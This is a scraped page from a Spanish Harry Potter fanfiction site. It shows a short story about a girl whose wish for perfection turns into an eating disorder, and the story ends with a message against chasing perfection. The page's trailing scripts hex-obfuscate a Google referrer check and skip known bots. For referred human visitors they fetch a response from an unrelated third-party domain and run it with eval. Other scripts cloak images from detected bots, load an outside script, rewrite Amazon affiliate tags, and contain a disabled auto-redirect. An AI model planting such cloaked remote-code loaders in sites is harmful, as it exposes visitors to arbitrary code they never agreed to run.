

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/perfeccion-one-shot
body_size: 10106
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Perfección. :ONE-SHOT: - Fanfics de Harry Potter</title>

        <meta name="description" content="Erase una vez una pequeña niña con largo yrizado cabello dorado, este descansaba sobre su espalda; cubierta con un ligerovestido con flores de vivos y hermos...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/perfeccion-one-shot">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Perfección. :ONE-SHOT: - Fanfics de Harry Potter">

        <meta property="og:description" content="Erase una vez una pequeña niña con largo yrizado cabello dorado, este descansaba sobre su espalda; cubierta con un ligerovestido con flores de vivos y hermos...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Perfección. :ONE-SHOT: - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/perfeccion-one-shot/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-29T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Perfección. :ONE-SHOT: - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Erase una vez una pequeña niña con largo yrizado cabello dorado, este descansaba sobre su espalda; cubierta con un ligerovestido con flores de vivos y hermos...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Perfección. :ONE-SHOT: - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Perfecci\u00f3n. :ONE-SHOT: - Fanfics de Harry Potter",

          "description": "Erase una vez una peque\u00f1a ni\u00f1a con largo yrizado cabello dorado, este descansaba sobre su espalda; cubierta con un ligerovestido con flores de vivos y hermos...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-29T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/perfeccion-one-shot\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/perfeccion-one-shot\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Perfecci\u00f3n. :ONE-SHOT: - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/perfeccion-one-shot\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4924" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Perfección. :ONE-SHOT: - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Perfección. :ONE-SHOT: - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 29/07/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Erase una vez una pequeña niña con largo yrizado cabello dorado, este descansaba sobre su espalda; cubierta con un ligerovestido con flores de vivos y hermosos colores. Esta hermosura tenía los ojoscolor azul cielo, capaz de derretir a cualquiera que la mirase. Tenía una risasuave y melodiosa, que combinaba con el cantar de las aves y los sonidos de lasolas. Su piel era tersa y suave, como un trozo de porcelana<br/> tan frágil ydelicada.</p><p>Esta criatura divina observaba un libro, seveía un poco viejo. Lo abrió torpemente con sus dedos suaves y fríos; ubicadaen la página de la introducción.</p><p>"Y fueron felices para siempre.</p><p>La princesa era una hermosa dama, educada,refinada, elegante, simpática y con una imagen sana. Por dentro también lo era.Dulce, encantadora, amigable y confiable. Junto con su príncipe azul, eran lapareja perfecta. El chico era bello, caballeroso, respetuoso, educado y noble.Unidos gobernaron las tierras; tuvieron a sus hijos<br/> Y fueron felices porsiempre y para siempre"</p><p>Al leerlo como pudo, se una manera lenta ysuave; casi susurrando, pronunciando cuidadosamente palabra por palabra. Abrazócon ternura el gran libro y dijo: "Yo quiero <strong>ser</strong> esa princesa<br/> Yo quiero vivir feliz para siempre"</p><p>Al pasar de los años, ya no quedaba nada de esadulce imagen. Sus hermosos ojos azules, estaban ocultos bajo unas grandespestañas postizas y toneladas de oscuro maquillaje. Su suave y delicada pielestaba totalmente cubierta por una capa de base y rubor rojo. Sus frágileslabios estaban de color rojo escarlata. Su cabello dócil y claro; ahora eracolor negro con reflejos rojos y azules.</p><p>Su cuerpo estaba maltratado por su constantepurgación y la falta extrema de comida. Se podía ver como pedía auxilio parasalir de ese horrible círculo vicioso.</p><p>Una tarde, esta problemática adolescente descubrióun pedazo de papel gastado en el suelo. Lo tomó y vio la imagen de una hermosabebé. Ya no queda nada de ese inocente rostro. Se observó en el espejo y luegola foto. "En que me he convertido?". Entre lágrimas, susurró: "La perfección es<br/>difícil<br/> Quiero volver a ser<br/> Una princesa casi perfecta."</p><p> </p><blockquote>"No intentes alcanzar lo quealgunos llaman perfecto.<br/>No existe."</blockquote>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#9dfff4e9f8f1fef5e8e5dde4fcf5f2f2b3f8ee"><span class="__cf_email__" data-cfemail="26444f52434a454e535e665f474e4949084355">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#01636875646d62697479417860696e6e2f6472"><span class="__cf_email__" data-cfemail="27454e53424b444f525f675e464f4848094254">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=28346&from=potterfics.es&id=2777')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#24464b504d4e4b4a484d4a41644349454d480a474b49" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Perfecci%C3%B3n.+%3AONE-SHOT%3A+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
